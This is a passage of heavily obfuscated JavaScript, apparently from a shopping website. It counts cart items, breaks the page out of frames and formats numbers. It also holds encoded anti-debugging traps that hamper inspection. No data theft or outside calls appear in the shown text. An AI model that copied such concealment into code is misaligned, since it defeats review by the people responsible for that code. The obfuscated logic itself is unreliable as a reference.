_0x42125e[_0x2e38e3(0x2f9,0x6fb,0xb06,0x657,0x8b4)](_0x37b29c,-0x1272+0x126b+0xc6)&&_0x42125e[_0x419c1b(0x11b,0x4c0,0x6f4,0x899,0x76f)](_0x54646b,0xc95*0x2+-0x159b+-0x2af)?(_0x4f242c=_0x2db44a[_0x2e38e3(0x707,0x5b4,0x8a9,0x9ae,0x6ab)+_0x3ff0b6(0x543,0x6a6,0x667,0x3cc,0x972)](_0x42125e[_0x3ff0b6(0x51f,0x7c2,0x44e,0x1e1,0x56d)](_0x1389c5,0x149*-0x17+0x98*0x6+-0x1a*-0x100)),_0x36c7fb+=_0x546032[_0x419c1b(0xadb,0x6dc,0x8b5,0x552,0x5ad)+_0x3ff0b6(0xb10,0x7cf,0x84e,0x94f,0x8cd)+'de'](_0x42125e[_0xf544d5(0x51b,0x9b7,0x76b,0x61c,0x812)](_0x42125e[_0xf544d5(0x41d,0x475,0x173,0x3b6,0x454)](_0x42125e[_0xb6a1e2(0x52,0x2fc,0x420,0x13f,0x4d3)](_0x28d7a3,0x1063+0x1cdd*0x1+-0x2d21),-0x1b*-0x14e+-0x1ba3+-0x791*0x1),_0x42125e[_0x3ff0b6(0x549,0x539,0x875,0x530,0xc00)](_0x2395af,-0x1ac9+0x11*0x12e+-0x6fa*-0x1))),_0x27a916+=-0x1*0x193+-0x22e9+0x247e):(_0x2c8de6=_0x112bec[_0x2e38e3(0x40e,0x5b4,0x80c,0x73e,0x4f0)+_0x3ff0b6(0x731,0x2f5,0x667,0x3ea,0x946)](_0x42125e[_0x2e38e3(0xc33,0x8ad,0x890,0x873,0xaed)](_0x420f1d,0x1154+-0x2624+0x14d1)),_0x52dbd4=_0x4057ff[_0x3ff0b6(0x4e5,0x97a,0x7ba,0x775,0x47d)+_0x419c1b(0x69e,0x4c1,0x3b1,0x10c,0x36a)](_0x42125e[_0x419c1b(0x2a3,0x2a8,0x4f3,-0x136,0x133)](_0x44eccc,0x250b+-0x1c97+-0x872)),_0x24773b+=_0x1b4393[_0xb6a1e2(-0x102,-0x121,0x279,0x11,0x650)+_0x419c1b(0x5bd,0x6a8,0x4a9,0x60a,0x39e)+'de'](_0x42125e[_0xb6a1e2(0x358,0x2e7,0x402,0x759,0x4bc)](_0x42125e[_0xb6a1e2(-0xd,0x4af,0x402,0x2aa,0x381)](_0x42125e[_0x2e38e3(0x3f7,0x2b5,0x65d,0x6a,0x3af)](_0x42125e[_0x419c1b(0x7c8,0x3c9,0x3b2,0x460,0x5b0)](_0x323f6a,0x13aa+-0x2578+0x11dd),-0x278+-0x1a9b+0x1d1f),_0x42125e[_0xb6a1e2(0x6f5,0x1e9,0x4c0,0x2fb,0x756)](_0x42125e[_0xb6a1e2(0x222,0x52a,0x45e,0x3bc,0x16c)](_0x4ac41b,-0x1baa+0x14c+0x1a9d),0x1ca*-0xa+0x1*0x1b25+-0x1*0x93b)),_0x42125e[_0x3ff0b6(0x9d6,0xc75,0x8c7,0x871,0x9ce)](_0x1992d1,0x397*0x1+0xfd0+-0x1328))),_0x2eb9b1+=0x7cf*-0x1+0x1*-0x2164+0x1*0x2936);}}}}else{_0x222e41=_0x36ce5f[_0xecfcb1];if(_0x42125e[_0x419c1b(0x8e5,0x523,0x802,0x630,0x43c)](_0x4617cd[_0x3ff0b6(0x805,0x1c2,0x57d,0x6e8,0x778)+'h'],-0x1704+-0x237a+0x3a7f)){var _0x590016=_0x42125e[_0x3ff0b6(0x283,0x716,0x519,0x690,0x398)][_0x419c1b(0xb91,0x979,0x89b,0xbb6,0x6f2)]('|'),_0x2b32ac=-0x35*-0x29+0xe*-0x39+-0x55f;while(!![]){switch(_0x590016[_0x2b32ac++]){case'0':_0x224512=_0x42125e[_0x3ff0b6(0x4c8,0x3d3,0x405,0x2d0,0x24b)](_0x454b95,_0x121bfc[0xf*0x20d+-0x287+-0x1c39]);continue;case'1':_0x186ce5+=_0x42125e[_0x2e38e3(0x143,0x307,0x292,-0xcf,0x502)](_0x360b1a,_0x1b102b);continue;case'2':_0x5c7c81=_0x38832a[0x1c2d+-0x54d*-0x5+-0x36ae];continue;case'3':_0x485d73=_0x440b91[_0x3ff0b6(0xc10,0xd5f,0xb1f,0xeff,0x85f)]('-');continue;case'4':_0x105ad7=_0xc43b37[0x947*-0x1+0x29*-0x5f+0x1*0x187f];continue;case'5':_0x46b363=_0x42125e[_0x2e38e3(0x214,0x1ff,-0x1e9,-0x1c8,0x394)](_0x2eedc2,_0x3eb957[-0x44*-0x90+0x1*0x1bf7+-0x11*0x3e5]);continue;}break;}}}});}if(window[_0x2fde1c(0x566,0x9d5,0x438,0x6e4,0x65f)]!==window[_0x5bbb2e(0x37d,0x5ac,0x907,0x34d,0x573)])window[_0x5bbb2e(0x373,0x49a,0x5f1,0x44a,0x821)][_0x54a40f(0x97b,0x6b9,0x696,0x565,0x679)+_0x1e210c(0x5bb,0x730,0x7fc,0x2e3,0x6c7)][_0x5bbb2e(0x2a7,0x5b3,0x4cc,0x495,0x371)+'ce'](window[_0x4f4288(0x43a,0x4bc,0x42b,0x312,0xac)][_0x2fde1c(0x7c0,0xd41,0x866,0xe22,0xa6e)+_0x54a40f(0x20,0x36c,0x4f9,0x168,0x677)][_0x1e210c(0x275,0xaf,0x724,0x58c,0x39d)]);$(function(){var _0x2c8495={'TOpNY':function(_0x189f1d,_0xe5f25b){return _0x189f1d(_0xe5f25b);},'yJQik':_0x4bddb7(0x1dc,0x508,-0x12f,0x25c,0xd9)+_0x1000f4(0x0,0x221,0x122,0x14c,-0x80)+_0x4bddb7(0x84f,0x9a6,0xa5c,0x881,0xa1d)+_0x715266(0x78e,0x53c,0x71a,0x89d,0x9c5)};function _0x1023b8(_0x4355d8,_0x15ef62,_0x251f17,_0xb4705d,_0x4872f7){return _0x4f4288(_0x4355d8-0xda,_0xb4705d- -0x1e2,_0x4872f7,_0xb4705d-0x171,_0x4872f7-0xb3);}function _0x4bddb7(_0x359749,_0x2bf8f3,_0x596040,_0x592606,_0x1296ff){return _0x54a40f(_0x359749-0xa9,_0x359749-0x257,_0x2bf8f3,_0x592606-0x1ed,_0x1296ff-0x1bf);}function _0xad66bc(_0x395a1b,_0x148924,_0x4e07fc,_0x202c33,_0x9f7578){return _0x5bbb2e(_0x395a1b-0x1dd,_0x4e07fc- -0x2ab,_0x4e07fc-0x70,_0x202c33-0x169,_0x9f7578);}function _0x715266(_0xa50257,_0x129fe6,_0x39ecbb,_0xf6c8cf,_0x101140){return _0x1e210c(_0x129fe6,_0x129fe6-0x149,_0x39ecbb-0x9b,_0xf6c8cf-0x187,_0x39ecbb- -0x12a);}function _0x1000f4(_0x4e415e,_0x5bb0fe,_0xd2ed94,_0x226e66,_0x1ea8d2){return _0x2fde1c(_0x4e415e-0xe0,_0x5bb0fe-0xe0,_0xd2ed94-0x45,_0xd2ed94,_0x4e415e- -0x55e);}_0x2c8495[_0xad66bc(-0x281,0x127,0x6b,0x297,0x264)](countShoppingCart,_0x2c8495[_0x4bddb7(0x476,0x316,0x4a0,0x2db,0x5ab)]);});function _0x1122b1(_0x4fb0f1){function _0x59338a(_0x4522f6,_0x38be50,_0x167c16,_0x43375d,_0x21ce4f){return _0x5bbb2e(_0x4522f6-0x11f,_0x167c16- -0x1ac,_0x167c16-0x91,_0x43375d-0xd3,_0x43375d);}function _0x389a19(_0x3dad73,_0xed723d,_0x598f45,_0x419a1f,_0x2cdcf9){return _0x54a40f(_0x3dad73-0x98,_0x419a1f-0x484,_0x3dad73,_0x419a1f-0x48,_0x2cdcf9-0x164);}function _0x128e1b(_0x1b749c,_0x234559,_0x12dfc9,_0x20d87b,_0x494f47){return _0x2fde1c(_0x1b749c-0x46,_0x234559-0x1cc,_0x12dfc9-0x15f,_0x20d87b,_0x234559-0x12b);}function _0x476d5f(_0x77eb41,_0xbb92c0,_0x4a95b7,_0x149cc2,_0x397fce){return _0x5bbb2e(_0x77eb41-0x191,_0x4a95b7- -0x25d,_0x4a95b7-0x4f,_0x149cc2-0x1a,_0xbb92c0);}var _0x22f8bb={'PDcPc':function(_0x29306f,_0x3f4d4d){return _0x29306f!==_0x3f4d4d;},'zEiKZ':_0x128e1b(0x50d,0x602,0x972,0x7aa,0x512),'zdDxC':_0x4c4b2f(0x359,0x465,0xb26,0x34a,0x733),'YaMWy':function(_0x32997c,_0x36a710){return _0x32997c!=_0x36a710;},'GsqTa':function(_0x15ad92,_0xd81f0b){return _0x15ad92+_0xd81f0b;},'XJepb':function(_0x3196ca,_0x464d09){return _0x3196ca===_0x464d09;},'YGSpB':_0x476d5f(0x4e7,0x129,0xed,0x451,-0x1ee),'axkhU':_0x389a19(0x941,0x7ae,0x497,0x825,0x567),'Zewbx':_0x389a19(0x834,0x1fa,0x153,0x47f,0x27e),'WmEYB':_0x128e1b(0x523,0x5c8,0x2e8,0x284,0x2b5)+'n','midgV':_0x4c4b2f(0xac1,0x54e,0xb22,0x431,0x783)+_0x4c4b2f(0x522,0x1fd,0x4e9,0x1d2,0x4c5)+_0x4c4b2f(0x125,0x612,0x20c,-0xcf,0x2a9),'idkIb':function(_0x364339,_0x57a209){return _0x364339<_0x57a209;},'ZDzCA':function(_0x45ed6b,_0x263adb){return _0x45ed6b*_0x263adb;},'SonpZ':function(_0x57c5a9,_0x41a370){return _0x57c5a9!=_0x41a370;},'gEfdm':function(_0x118291,_0x4e5440){return _0x118291-_0x4e5440;},'WRqbr':function(_0x40a12e,_0x443e92){return _0x40a12e>_0x443e92;},'iBDkg':function(_0x5eebee,_0x3f3169){return _0x5eebee!=_0x3f3169;},'PoOSH':function(_0x3104f5,_0x5da4f3){return _0x3104f5+_0x5da4f3;},'eNxPn':function(_0x3385df,_0x1c7ad7){return _0x3385df/_0x1c7ad7;},'IRkPA':function(_0x5c61c4,_0xa55b0e){return _0x5c61c4%_0xa55b0e;},'xHxZl':function(_0x347827,_0x57ee71){return _0x347827(_0x57ee71);},'rjzHF':function(_0x5841c3,_0x217fe1){return _0x5841c3+_0x217fe1;},'Ucgfc':function(_0x4ed62f,_0x468daa){return _0x4ed62f>_0x468daa;},'mTFte':function(_0x46c62e,_0x2ff6bc){return _0x46c62e===_0x2ff6bc;},'rQgSc':_0x4c4b2f(0x5dd,0x75d,0xc36,0x78d,0x840),'svyNO':_0x389a19(0xb13,0x957,0x98a,0xb54,0xed5),'EstVU':function(_0x208710,_0x258025){return _0x208710===_0x258025;},'DKzqe':_0x128e1b(0x733,0x8bf,0x5f3,0xa34,0x95a)+'g','SNmIn':function(_0xa4dcee,_0xb2ffd7){return _0xa4dcee===_0xb2ffd7;},'ZElmU':_0x389a19(0xdfe,0xd9e,0xa6a,0xa64,0x86c),'wlkiE':_0x389a19(0xd56,0xde6,0x772,0xa7f,0x7ab)+_0x389a19(0x375,0x524,0x432,0x477,0x646)+_0x128e1b(0xa2,0x47d,0x38a,0x28a,0x30b),'cIJDj':_0x389a19(0x7e6,0x52f,0x75e,0x4f2,0x7db)+'er','MPfnI':function(_0x3ba88f,_0x111c4d){return _0x3ba88f!==_0x111c4d;},'GVwYn':_0x59338a(0x47,-0x5f,0xc,-0x15f,-0x55),'CXxnP':_0x389a19(0x3ef,0x394,0x5f3,0x579,0x86a)+'h','YZSTS':function(_0x23ddb5,_0x3a8b8c){return _0x23ddb5%_0x3a8b8c;},'wAknD':function(_0x7e84cf,_0x3d033b){return _0x7e84cf!==_0x3d033b;},'BrsFd':_0x476d5f(-0x22,0x2a4,0x15d,0x332,-0x88),'lJbRg':function(_0x329a05,_0x1cbb14){return _0x329a05+_0x1cbb14;},'PrrMB':function(_0x9b7c6a,_0x22225f){return _0x9b7c6a===_0x22225f;},'HpcGx':_0x476d5f(0x978,0x6cf,0x66d,0x80c,0x814),'XqfPu':_0x389a19(0xb08,0xa50,0x924,0x9fb,0x7aa)+_0x128e1b(0x606,0x5c6,0x611,0x261,0x6a3)+'t','AQtCE':function(_0x4f8c91,_0x4ed5cb){return _0x4f8c91(_0x4ed5cb);},'QokZe':_0x59338a(0x2a2,0x25e,0xb1,-0x179,0x228),'tjbjK':_0x389a19(0xd0a,0xbac,0x784,0xb29,0x73c),'NTSNg':function(_0x2ad382,_0x39d14d){return _0x2ad382===_0x39d14d;},'gBNtX':_0x476d5f(0x29d,0x496,0x2d3,-0xff,0x333),'kraDZ':function(_0xc6c837,_0x3f1525){return _0xc6c837!==_0x3f1525;},'LRLmj':_0x389a19(0x2b9,0x414,0x547,0x45b,0x229),'ZUzjU':_0x389a19(0x996,0xb02,0x8c5,0xada,0x9a6),'jbInI':function(_0x27495f,_0x3b1412){return _0x27495f(_0x3b1412);}};function _0x4c4b2f(_0x37fb74,_0x5d72b1,_0x1da8ec,_0x2c9657,_0x2430ca){return _0x1e210c(_0x2c9657,_0x5d72b1-0x1ac,_0x1da8ec-0x14c,_0x2c9657-0x4c,_0x2430ca- -0x1bc);}function _0x3b99b5(_0x33f13c){var _0x30ab51={'AUwXD':_0x22f8bb[_0x44b9ac(0x134,0x2a1,0x1e8,0x18,-0x15e)],'uEUXi':function(_0x36caa2,_0x1ca206){function _0x2c36f4(_0x3a4e2b,_0x280f6c,_0x12ded1,_0x26f3b6,_0x47c868){return _0x44b9ac(_0x3a4e2b,_0x280f6c-0x3a,_0x12ded1-0xc8,_0x280f6c- -0x1c9,_0x47c868-0x4c);}return _0x22f8bb[_0x2c36f4(0x69f,0x32d,0x38a,0x40a,-0xcc)](_0x36caa2,_0x1ca206);},'emoTY':function(_0x232f7f,_0x3cbd3b){function _0x162f94(_0x153109,_0x127927,_0x33f2b7,_0x12e391,_0xe5e708){return _0x44b9ac(_0x153109,_0x127927-0xb4,_0x33f2b7-0x7c,_0x33f2b7-0x18f,_0xe5e708-0x78);}return _0x22f8bb[_0x162f94(0x2e1,0x3ba,0x6ec,0x52b,0x5fb)](_0x232f7f,_0x3cbd3b);},'xMNPg':function(_0x120810,_0x5a925f){function _0xcd6473(_0x2ac653,_0x41a04b,_0x1fb0c6,_0xe4d2cd,_0x5d6195){return _0x44b9ac(_0x2ac653,_0x41a04b-0x180,_0x1fb0c6-0xb,_0x1fb0c6-0x6d,_0x5d6195-0x1b9);}return _0x22f8bb[_0xcd6473(0x1e9,0x56f,0x3d9,0x2d1,0x5a7)](_0x120810,_0x5a925f);},'NnHWc':function(_0x43019a,_0x418029){function _0x4c4875(_0x4535ad,_0x2b2b98,_0x5634de,_0x38e5e6,_0x4ed1c3){return _0x44b9ac(_0x4535ad,_0x2b2b98-0x8,_0x5634de-0x1a,_0x38e5e6- -0x289,_0x4ed1c3-0x49);}return _0x22f8bb[_0x4c4875(-0x66,0x1fe,0x1a,-0x1d8,-0x27d)](_0x43019a,_0x418029);},'JmVHW':function(_0x236fdc,_0xd8e36a){function _0x2ef621(_0x7485b,_0x414f18,_0xf0332a,_0x587c27,_0x2cda8c){return _0x44b9ac(_0x7485b,_0x414f18-0xb5,_0xf0332a-0x15,_0x587c27-0x10e,_0x2cda8c-0x164);}return _0x22f8bb[_0x2ef621(0x8c3,0x73f,0x5b7,0x7c8,0x43d)](_0x236fdc,_0xd8e36a);},'gaTSr':function(_0x5f035b,_0xd6a971){function _0x57846e(_0x339906,_0x1fb5e2,_0x20dcfa,_0x1655c0,_0x291bee){return _0x44b9ac(_0x1655c0,_0x1fb5e2-0xa3,_0x20dcfa-0x1a9,_0x291bee- -0x1bf,_0x291bee-0x1d);}return _0x22f8bb[_0x57846e(0x4ad,0x5f6,0x83c,0x849,0x43d)](_0x5f035b,_0xd6a971);},'WdIXO':function(_0x111527,_0x3cf17e){function _0x277057(_0x547694,_0x358b1f,_0x237c96,_0x20fc1f,_0x3250bf){return _0x44b9ac(_0x237c96,_0x358b1f-0x1e6,_0x237c96-0x7,_0x3250bf-0x414,_0x3250bf-0x1c7);}return _0x22f8bb[_0x277057(0x658,0xd1d,0xd16,0xc20,0x954)](_0x111527,_0x3cf17e);},'GVYtN':function(_0x247567,_0x361f7b){function _0x42c714(_0x17b306,_0x4bf9a7,_0x405547,_0xb8419e,_0x14578c){return _0x44b9ac(_0xb8419e,_0x4bf9a7-0x16a,_0x405547-0x19d,_0x14578c- -0x12f,_0x14578c-0x1ab);}return _0x22f8bb[_0x42c714(-0x231,0x64,-0x3f3,0x349,-0x48)](_0x247567,_0x361f7b);},'ShTHD':function(_0x298fb1,_0x1690b7){function _0xf77929(_0x5b3f12,_0x22a67a,_0x4b9f8a,_0x4753b3,_0x3664af){return _0x44b9ac(_0x4753b3,_0x22a67a-0xe3,_0x4b9f8a-0x3e,_0x22a67a-0xc8,_0x3664af-0x1bf);}return _0x22f8bb[_0xf77929(0x4a6,0x2f4,0x239,0x8b,0x434)](_0x298fb1,_0x1690b7);},'GyxiL':function(_0x456d52,_0x4453e8){function _0x3995ea(_0x2aea3f,_0x254883,_0x31c8e7,_0x245866,_0x3c78d8){return _0x44b9ac(_0x254883,_0x254883-0xa0,_0x31c8e7-0x118,_0x3c78d8-0x18,_0x3c78d8-0xaa);}return _0x22f8bb[_0x3995ea(0x866,0x309,0x47c,0x41c,0x596)](_0x456d52,_0x4453e8);},'DSysX':function(_0x52d99f,_0x841997){function _0x30d631(_0xfdbc7f,_0x2e5ed7,_0x3cbce3,_0x2dcb35,_0x27abaf){return _0x44b9ac(_0x27abaf,_0x2e5ed7-0x72,_0x3cbce3-0x1ec,_0xfdbc7f-0xc7,_0x27abaf-0x4d);}return _0x22f8bb[_0x30d631(0x7f4,0x58d,0x606,0x3fe,0xade)](_0x52d99f,_0x841997);},'iuDlw':function(_0x3c12f2,_0x16c293){function _0x261556(_0x25e493,_0x3de422,_0x232a8f,_0x1790f7,_0x234f81){return _0x44b9ac(_0x1790f7,_0x3de422-0x6c,_0x232a8f-0x8e,_0x232a8f- -0x5e,_0x234f81-0x1d);}return _0x22f8bb[_0x261556(0x405,0x50f,0x2db,0x381,0x6cf)](_0x3c12f2,_0x16c293);}};function _0x435162(_0x491154,_0x325f99,_0x1de5f9,_0x3136ed,_0x4a2a4b){return _0x59338a(_0x491154-0x19f,_0x325f99-0x1af,_0x4a2a4b-0x446,_0x491154,_0x4a2a4b-0xdc);}function _0x4df3f3(_0x38791f,_0x443f34,_0x120c66,_0x17f9d3,_0x43fb51){return _0x128e1b(_0x38791f-0xb6,_0x443f34- -0x4b6,_0x120c66-0x17d,_0x120c66,_0x43fb51-0x1f1);}function _0xc053f3(_0x13be48,_0x460685,_0x4edf98,_0x3cb44d,_0x59132a){return _0x59338a(_0x13be48-0x195,_0x460685-0x76,_0x460685-0x412,_0x59132a,_0x59132a-0x16d);}function _0x44b9ac(_0x25f835,_0x1ce48d,_0x30a236,_0x5e7c68,_0xd9186f){return _0x389a19(_0x25f835,_0x1ce48d-0x11,_0x30a236-0xa3,_0x5e7c68- -0x3f2,_0xd9186f-0x93);}function _0x2fcfb2(_0x7e7594,_0x3d87ef,_0x1d2896,_0x50fea6,_0x4e030a){return _0x476d5f(_0x7e7594-0xe5,_0x1d2896,_0x50fea6-0x1d2,_0x50fea6-0x9b,_0x4e030a-0x17);}if(_0x22f8bb[_0x2fcfb2(0xe2,0x42a,0x2b7,0xf4,0xdc)](_0x22f8bb[_0x44b9ac(0x3e0,0x9ae,0x88a,0x5f8,0x626)],_0x22f8bb[_0x435162(0x5ee,0x4b7,0x91,0x6b4,0x478)])){var _0x4c8b7e=_0x54ee00[_0x435162(0xb99,0xb6c,0x80b,0xeba,0xaac)](_0x3f6a6c,arguments);return _0x38c142=null,_0x4c8b7e;}else{if(_0x22f8bb[_0x435162(0xc7d,0xcd3,0x924,0x4da,0x8ec)](typeof _0x33f13c,_0x22f8bb[_0xc053f3(0x62f,0x78f,0xb5b,0xae4,0x713)])){if(_0x22f8bb[_0x435162(0xd80,0xaad,0xb6c,0x8af,0xb56)](_0x22f8bb[_0xc053f3(0x938,0xa16,0xde7,0x6de,0xb76)],_0x22f8bb[_0x44b9ac(0x895,0x53c,0x3d9,0x652,0x4db)]))return function(_0xfb4e7a){}[_0x2fcfb2(0x86f,0x7a0,0x33d,0x6e7,0x5f9)+_0x435162(0xa2c,0x6a1,0xb85,0xb06,0x7b7)+'r'](_0x22f8bb[_0x2fcfb2(0x515,0x690,0x8d1,0x4e5,0x2c3)])[_0xc053f3(0x9af,0xa78,0xad6,0x99a,0x86b)](_0x22f8bb[_0x435162(0x3f1,0x5d7,0x7bf,0x3e3,0x622)]);else{var _0x50468d=_0x30ab51[_0x44b9ac(0x400,0x55e,0x3e0,0x4a8,0x5a9)][_0x44b9ac(0xa51,0x3ad,0x97c,0x729,0x420)]('|'),_0x2132a7=-0x17b8+0x6de*-0x2+0x12ba*0x2;while(!![]){switch(_0x50468d[_0x2132a7++]){case'0':for(var _0x187058=0x7*-0x65+-0x266f*0x1+-0x1*-0x2932;_0x30ab51[_0xc053f3(0x647,0x7e1,0x968,0xbce,0xa34)](_0x187058,_0x4dc846);_0x187058++){_0x5ebcf0=_0x5efe8d[_0x435162(0xa87,0x8c6,0xceb,0xbbc,0x9dd)+'r'](_0x30ab51[_0x4df3f3(0x885,0x4f1,0x36a,0x3b5,0x3ae)](_0x187058,0xf*-0xbf+0xdcd+0x13*-0x23),0x4*-0x1c1+-0x1296+0x199d),_0x1281d5+=_0x5ebcf0;if(_0x30ab51[_0xc053f3(0x72d,0x4a5,0x19d,0xd8,0x343)](_0x187058,_0x30ab51[_0x44b9ac(0x322,0x68c,0x2e1,0x4ea,0x1c7)](_0x4dc846,-0x1be1+0x17*-0xb3+-0x2bf7*-0x1)))_0x1281d5+='.';}continue;case'1':var _0x5efe8d=_0x1f9c54[_0x4df3f3(0x3db,0x3ed,0x20d,-0x4,0x708)+'ce'](_0x146fc4,'');continue;case'2':if(_0x30ab51[_0xc053f3(0x508,0x786,0x615,0x7c8,0x377)](_0x146fc4[_0x44b9ac(-0xce,0x201,0x48f,0x187,0x45a)+'h'],-0x13b+-0x42a+0x565)){if(_0x30ab51[_0x44b9ac(0x1a3,-0x92,0x23e,-0x22,0x2f5)](_0x1281d5,''))return _0x30ab51[_0x44b9ac(0x3ae,0x70d,-0x9e,0x2fc,0x48f)](_0x30ab51[_0x44b9ac(0x13,0x49b,0x27f,0x2fc,-0x3e)](_0x146fc4,'.'),_0x1281d5);else return _0x146fc4;}else{if(_0x30ab51[_0x2fcfb2(0x76,-0x126,0x62,0xb1,-0x22f)](_0x1281d5,''))return _0x1281d5;else return'';}continue;case'3':var _0x1281d5='',_0x5ebcf0;continue;case'4':var _0x4dc846=_0x30ab51[_0xc053f3(0x6dd,0x4ef,0x4e9,0x7c3,0x6b3)](_0x5efe8d[_0x435162(0x7c6,0x861,0x22a,0x25f,0x57f)+'h'],-0xfe0+-0x1*0x3e2+0x13c5);continue;case'5':_0x11cada=_0x30ab51[_0x435162(0x478,0x82b,0xa78,0x440,0x6f4)](_0x30085a,'')[_0xc053f3(0x8d1,0x819,0xbc0,0x74c,0x7d5)+'ce'](/\./g,'');continue;case'6':var _0x146fc4=_0x39ef3d[_0x4df3f3(0x6c4,0x57d,0x4c7,0x6d7,0x67d)+'r'](0x14d9*0x1+0x20bc+0x13f*-0x2b,_0x30ab51[_0x2fcfb2(-0x251,0x6a,0x55b,0x19b,0x4ab)](_0x1c858e[_0x435162(0x415,0x5cb,0x20a,0x82a,0x57f)+'h'],-0x1607+0x125d+0x3ad));continue;}break;}}}else _0x22f8bb[_0xc053f3(0x5c9,0x65d,0x67d,0x337,0x8e7)](_0x22f8bb[_0x435162(0x882,0x565,0xbe3,0x4cc,0x835)],_0x22f8bb[_0xc053f3(0x624,0x801,0x8eb,0x981,0xae9)])?_0x5b3e3c[_0x4df3f3(0x629,0x410,0x5f9,0x222,0x80e)+_0x4df3f3(-0x1d7,0xe5,-0x196,0x1ec,0x4de)]=_0x30ab51[_0x2fcfb2(0x91,-0x77,-0x1dc,0x191,0x505)](_0x34629b,_0x30ab51[_0x2fcfb2(0x198,-0x2e0,0x121,0x11a,0x23b)](_0x24239a,'')):_0x22f8bb[_0x44b9ac(0x7c,0x1c1,0x206,0x2dd,0x6c2)](_0x22f8bb[_0x44b9ac(0x412,0x752,0x42f,0x540,0x6cc)]('',_0x22f8bb[_0x44b9ac(-0x2fa,0x4d1,0x305,0xe7,0x2e7)](_0x33f13c,_0x33f13c))[_0x22f8bb[_0x44b9ac(-0x178,0xde,-0x1c7,0x3a,-0x185)]],0x3*-0x4bb+0x1b0*0x13+0x11de*-0x1)||_0x22f8bb[_0x2fcfb2(0x543,0x370,0x74b,0x5c7,0x450)](_0x22f8bb[_0x4df3f3(0xa4,-0x19,0x3dd,0x3df,-0x36)](_0x33f13c,0x1*0x1014+0x269d+-0xb*0x4f7),0x1b7d+0xe5*-0x18+0x1*-0x605)?_0x22f8bb[_0x44b9ac(0x22b,0x222,0x2da,0x325,0x20d)](_0x22f8bb[_0x4df3f3(0x227,0x2e9,-0x66,0x659,0x180)],_0x22f8bb[_0xc053f3(0x765,0x715,0x534,0x64d,0x75e)])?(_0x4a473e=_0x43e9f2[_0x2fcfb2(0x4cc,0x3b5,0x19d,0x564,0x7cb)][_0x435162(0xc02,0x99d,0xc01,0xeb9,0xb21)](','),_0x31943d=_0x30ab51[_0x4df3f3(0x7a4,0x482,0x643,0x640,0x77e)](_0x4de528[_0x4df3f3(0x89,0x11f,0x44d,-0x13f,0xc0)+'h'],-0x10c6+0xde3+0x2e4)):function(){function _0x46539a(_0x18bc1d,_0x59c0fe,_0x4bbb25,_0x2edb49,_0x5f38f8){return _0x2fcfb2(_0x18bc1d-0x38,_0x59c0fe-0x11,_0x59c0fe,_0x4bbb25- -0x194,_0x5f38f8-0xe8);}function _0x173f28(_0x40b8cc,_0x47aea2,_0x4e0bf2,_0x5cf0c7,_0x1349f5){return _0xc053f3(_0x40b8cc-0x1ec,_0x47aea2- -0x491,_0x4e0bf2-0x4b,_0x5cf0c7-0xd6,_0x1349f5);}function _0x1790bb(_0x5188cf,_0x24ada2,_0x3d5abb,_0x4de317,_0x2d6418){return _0x44b9ac(_0x24ada2,_0x24ada2-0x8a,_0x3d5abb-0x51,_0x3d5abb- -0x3,_0x2d6418-0x160);}function _0xbba7fb(_0x462f4d,_0x254f76,_0x30f2e6,_0x29aae0,_0x54c52d){return _0x44b9ac(_0x254f76,_0x254f76-0x5c,_0x30f2e6-0xd4,_0x30f2e6-0x2f3,_0x54c52d-0x169);}function _0x36d100(_0x4cc9de,_0x50ab66,_0x1abcf5,_0x2402b7,_0x444f8d){return _0x4df3f3(_0x4cc9de-0x185,_0x444f8d-0xc0,_0x2402b7,_0x2402b7-0x13f,_0x444f8d-0x100);}if(_0x22f8bb[_0x46539a(0x66,0x3ad,0x21c,0x4a7,0x186)](_0x22f8bb[_0x1790bb(0x1e2,0x5ee,0x31e,0x14f,0x55c)],_0x22f8bb[_0x46539a(0x50e,0x856,0x6ad,0x9a4,0x945)]))return!![];else while(_0x30ab51[_0x1790bb(-0x98,0x559,0x264,-0x166,0x141)](_0x445247[_0x1790bb(0x560,0xa84,0x707,0x919,0x637)+'Of']('.'),-0xe96+0x3*0x10b+0xb75)){_0x2851bb=_0x154cda[_0x46539a(0x6a,-0x39,0x394,0xde,0x53e)+'ce']('.','');}}[_0x44b9ac(0x97e,0x30d,0x306,0x614,0x4bb)+_0x435162(0x5ed,0x903,0x3d3,0x647,0x7b7)+'r'](_0x22f8bb[_0x435162(0x229,-0x7e,0x24a,-0x71,0x392)](_0x22f8bb[_0x44b9ac(-0x259,0xb4,-0x309,0x46,-0x3a)],_0x22f8bb[_0xc053f3(0x8e4,0x905,0x9f8,0xc2e,0xd04)]))[_0x4df3f3(0x2ab,0x15b,-0x23e,-0x225,0x4ad)](_0x22f8bb[_0x4df3f3(0x147,0x9c,0x269,0x34b,-0x129)]):_0x22f8bb[_0xc053f3(0x634,0x8a5,0x55f,0xa36,0xa1c)](_0x22f8bb[_0x44b9ac(0x4b0,0x3fd,0xa5,0x302,0x675)],_0x22f8bb[_0x4df3f3(0x69c,0x29a,0x5cb,0x19b,-0x128)])?function(){function _0x35c7df(_0x1ab987,_0x5d2dce,_0x28f9c8,_0x521364,_0x3c1a38){return _0x435162(_0x3c1a38,_0x5d2dce-0xc3,_0x28f9c8-0x8a,_0x521364-0x18b,_0x521364- -0x5e6);}function _0x59d6fc(_0x30eeab,_0x7588fa,_0x3d1f1f,_0x40c4f6,_0x5cec00){return _0xc053f3(_0x30eeab-0x12a,_0x40c4f6- -0x198,_0x3d1f1f-0x189,_0x40c4f6-0x4c,_0x7588fa);}var _0x14deb5={'UHpMK':function(_0x259771,_0x4a24ba){function _0x188f7b(_0x2344aa,_0x39f985,_0x1ebb43,_0x498429,_0x17a134){return _0x1817(_0x17a134- -0x295,_0x39f985);}return _0x22f8bb[_0x188f7b(0xab,0x1ce,0x32a,0x384,0x226)](_0x259771,_0x4a24ba);},'wGlQs':function(_0x1df753,_0xd1f4f7){function _0x2e8ce0(_0xae7dc7,_0x4b7ebb,_0x105755,_0x4abc20,_0x3ba3bd){return _0x1817(_0x4abc20- -0x37a,_0x3ba3bd);}return _0x22f8bb[_0x2e8ce0(0x15b,-0x3da,-0x3e6,-0x2b6,-0x122)](_0x1df753,_0xd1f4f7);}};function _0xb840e4(_0x4b4e78,_0x5b7dcf,_0x1bba13,_0x4aa365,_0x169fa3){return _0x4df3f3(_0x4b4e78-0x35,_0x1bba13-0xaf,_0x169fa3,_0x4aa365-0x167,_0x169fa3-0xdc);}function _0x23a583(_0x73b72,_0x58cc0a,_0xb6ae32,_0x510b1e,_0x8ba2a7){return _0xc053f3(_0x73b72-0xef,_0xb6ae32-0xcc,_0xb6ae32-0x101,_0x510b1e-0xa2,_0x8ba2a7);}function 